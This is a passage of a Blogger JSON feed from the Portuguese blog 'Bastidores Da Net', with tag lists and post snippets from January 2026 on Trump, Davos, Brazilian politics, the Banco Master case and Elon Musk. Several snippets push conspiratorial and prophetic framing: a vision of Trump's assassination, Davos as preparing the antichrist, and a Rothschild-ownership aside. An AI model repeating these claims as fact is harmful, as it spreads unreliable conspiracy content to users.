Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Daniel Vorcaro"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Ellison"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Oracle"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Uganda"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bitchat"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"eleições 2028"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"misandria"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8369"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8290570345066848214"},"published":{"$t":"2026-01-27T21:41:00.001-03:00"},"updated":{"$t":"2026-01-27T21:41:13.562-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apocalipse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brandon Biggs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emmanuel Macron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim dos tempos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groenlândia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jesus Cristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinais e profecias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sobrenatural"}],"title":{"type":"text","$t":"Brandon Biggs que teve visão sobrenatural Divina da primeira tentativa de assassinato contra Donald Trump, que aconteceu em 13 de Julho de 2024; Revela nova visão sobrenatural com Donald Trump sendo assassinado por um atirador russo de gorro preto, com arma de alto calibre próximo do avião presidencial nesta segunda tentativa (VÍDEO)"},"summary":{"type":"text","$t":"Brandon Dale Biggs, mais conhecido como Bradon Biggs é um pregador nas redes sociais, Neopentecostal, de Oklahoma que ganhou notoriedade, em um vídeo publicado em 14 de março de 2024 no canal Last Days (Últimos Dias) no Youtube, que revelou uma visão Divina na qual viu um ataque à vida de Donald Trump em um comício, incluindo um projétil passando perto da orelha de Trump. Biggs afirmou que Deus "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8290570345066848214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8290570345066848214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/brandon-biggs-que-teve-visao.html","title":"Brandon Biggs que teve visão sobrenatural Divina da primeira tentativa de assassinato contra Donald Trump, que aconteceu em 13 de Julho de 2024; Revela nova visão sobrenatural com Donald Trump sendo assassinado por um atirador russo de gorro preto, com arma de alto calibre próximo do avião presidencial nesta segunda tentativa (VÍDEO)"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfQ152vCDqINV0JEXREj4BJ4yqphfSKspVH8Gi6-N4WwOgVhOMBqYKscKxDWnaizYT9s6qs0DNj3ejKI0LHL8GXrxW-2dHNG068xkLjRUSBlORkKuZSSP8mzVuK0oGdUzdWZX8sxB7i65T5WfxTBykT7S7T5FtWIXTrMEGSwMododQLiu8wm7ScXKrREo\/s72-w640-h356-c\/bandicam%202026-01-27%2020-18-25-581.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-7682111738094224953"},"published":{"$t":"2026-01-27T21:11:00.001-03:00"},"updated":{"$t":"2026-01-27T21:11:26.284-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apocalipse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bíblia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conselho De Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Fórum Econômico Mundial em Davos 2026: Foi resumido pela pavimentação para a chegada do anticristo bíblico, entenda como o conselho de paz de Trump e Jared Kushner se alinha com as profecias do final dos tempos"},"summary":{"type":"text","$t":"O 56º Fórum Econômico Mundial (World Economic Forum, WEF) reuniu em Davos, na Suíça, entre 19 e 23 de janeiro de 2026, líderes políticos, empresariais e representantes internacionais para debater o futuro da economia, da tecnologia, da paz e da cooperação global. Entre os temas centrais estiveram a governança global em um mundo fragmentado, tensão entre grandes potências, inteligência artificial,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7682111738094224953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7682111738094224953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/forum-economico-mundial-em-davos-2026.html","title":"Fórum Econômico Mundial em Davos 2026: Foi resumido pela pavimentação para a chegada do anticristo bíblico, entenda como o conselho de paz de Trump e Jared Kushner se alinha com as profecias do final dos tempos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnmzxoDx8mbyyZD1ftkWuLiwaiupmQ3BMAvMvikwmzu_TC2MeF_pPYLgIDLWkVwXBvYgA8SmsWt3PFCiR0mzowMjPo4EwNtsc0u6txmVG5V9rqCrcpQHeAFxUEg-rS2PVf0QiGDmnECLhyojE7UPJpW7Hi6kBAlNFRPT9crjtyikHabkH6Mn31ut79L08\/s72-w640-h320-c\/Trump%20Jared%20Kushner.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6573625082972117406"},"published":{"$t":"2026-01-27T19:40:00.003-03:00"},"updated":{"$t":"2026-01-27T19:40:11.918-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleições 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flávio Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hamas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"}],"title":{"type":"text","$t":"Em conferência Anual de combate ao Antissemitismo em Jerusalém: Flávio Bolsonaro chama Lula de antissemita e relembra que petista não condenou os ataques do Hamas ao Sul de Israel em 7 De Outubro de 2023"},"summary":{"type":"text","$t":"O\u0026nbsp;senador Flávio Bolsonaro (PL-RJ), pré-candidato à Presidência da República, acusou nesta terça-feira (27\/1) o presidente Luiz Inácio Lula da Silva (PT) de antissemitismo e afirmou que, se eleito, irá reposicionar o Brasil ao lado de Israel e dos Estados Unidos, além de um embaixada do Brasil mudando de Tel Aviv e indo para Jerusalém.Assista abaixo:A\u0026nbsp;declaração foi feita durante a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6573625082972117406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6573625082972117406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/em-conferencia-anual-de-combate-ao.html","title":"Em conferência Anual de combate ao Antissemitismo em Jerusalém: Flávio Bolsonaro chama Lula de antissemita e relembra que petista não condenou os ataques do Hamas ao Sul de Israel em 7 De Outubro de 2023"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlObiRV2lQyGqRHlQyIOJxqIT02AdCAZr3dsQAtwL1CxAfwxaN6YasCjlWH3Vj3DIhETV5jkyjVXw5z9e8v0hcfy0r_Rv5OYRkp3avPaQPAqlFxD0mgJNVGYDLClofT4upnJsa96kuHicK4z0QR2Z_yTcalSKALdOeY9a-N-5pPmHBHCs9r7OEf9JVvqw\/s72-w640-h340-c\/bandicam%202026-01-27%2019-34-42-538.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-7633889977632136140"},"published":{"$t":"2026-01-27T19:22:00.003-03:00"},"updated":{"$t":"2026-01-27T19:22:36.266-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre de Moraes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banco Central"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banco Master"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniel Vorcaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dias Toffoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escândalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jair Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supremo tribunal federal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Economist"}],"title":{"type":"text","$t":"Daniel Vorcaro do Banco Master é citado na Revista The Economist: ¨O colapso de um banco brasileiro que tem políticos e juízes no esquema¨"},"summary":{"type":"text","$t":"A revista britânica The Economist de propriedade da família Rothschild, publicou na quinta-feira 22\/01\/2026 uma matéria sobre o caso do Banco Master, que foi liquidado extrajudicialmente pelo BC (Banco Central) em novembro. Afirmou que a investigação expôs ligações entre os políticos, o Judiciário e os “figurões” do mercado financeiro em Brasília. Afirmou que o empresário Daniel Vorcaro, fundador"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7633889977632136140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/7633889977632136140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/daniel-vorcaro-do-banco-master-e-citado.html","title":"Daniel Vorcaro do Banco Master é citado na Revista The Economist: ¨O colapso de um banco brasileiro que tem políticos e juízes no esquema¨"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAaml-sHxVPotv-HRTwZZRfmNxmvfYNEu-qxR92tSejti_rY5N4WxyrLDiVe7GrKwSDZsa3EDf6aXPPxixHbQYHyBd91ut-3oK4EixAL4_tE3NiXgnHbEnYrBJQukFgAfn5xVv_Zgsx_2zxgAXSNoydAxaw6dVAzvCC56K6NpSW6mcMSeOyIfJMejhAxM\/s72-w640-h428-c\/bandicam%202026-01-27%2019-20-24-180.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2797835636015575635"},"published":{"$t":"2026-01-23T11:51:00.002-03:00"},"updated":{"$t":"2026-01-23T11:51:10.794-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robôs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tecnocracia"}],"title":{"type":"text","$t":"Em podcast, Elon Musk fala que humanidade foi pré-programada para morrer, e que longevidade é ¨solucionável¨ através da robótica e automação"},"summary":{"type":"text","$t":"Elon Musk é um bilionário tecnocrata, tal como o avô Joshua Haldeman que deixou uma carta sobre tecnocracia; Musk é conhecido por previsões ousadas, mas poucas talvez sejam tão controversas quanto sua conclusão de que um aumento significativo da expectativa de vida humana é algo que pode ser projetado.O chefe da Tesla, de 54 anos, aparentemente vê a longevidade apenas como um problema a ser "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2797835636015575635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2797835636015575635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/em-podcast-elon-musk-fala-que.html","title":"Em podcast, Elon Musk fala que humanidade foi pré-programada para morrer, e que longevidade é ¨solucionável¨ através da robótica e automação"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3zZSR9nJQyaARnSKUXfDjdJuc6Ek3XO3jWTAmZthnc7wbHPHUe6d1CwfoHWawyLjmjv-prx5CfOdozIAfmQrO9bYZjm3J66idczaBxg1nkAvLojo1Bz3mzlcoeXEAFg1SoI4YfoAUQyJx33BXZFER6xVG8vcZGlMZkwYdoS2INGa9MflVbCeRYJYEQlg\/s72-w640-h402-c\/bandicam%202026-01-23%2011-50-42-199.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5212174165052815069"},"published":{"$t":"2026-01-23T11:33:00.002-03:00"},"updated":{"$t":"2026-01-23T11:33:53.871-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CEO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórum Econômico Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Elon Musk se declara um alienígena no Fórum Econômico Mundial 2026 em Davos: 'Existem alienígenas entre nós?' E vou dizer que eu sou um. Eles não acreditam em mim\""},"summary":{"type":"text","$t":"Apesar das múltiplas declarações de Elon Musk de que ele é um alienígena — algo que ele reiterou no palco do Fórum Econômico Mundial na quinta-feira — o bilionário CEO da SpaceX acha muito improvável que exista vida inteligente além da Terra.Em uma conversa em Davos, Suíça, com o CEO da BlackRock e presidente interino do Fórum Econômico Mundial, Larry Fink, Musk disse que essa crença é a base de "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5212174165052815069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5212174165052815069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/elon-musk-se-declara-um-alienigena-no.html","title":"Elon Musk se declara um alienígena no Fórum Econômico Mundial 2026 em Davos: 'Existem alienígenas entre nós?' E vou dizer que eu sou um. Eles não acreditam em mim\""}],"author":[{"name":{"$t":"Bastidores da 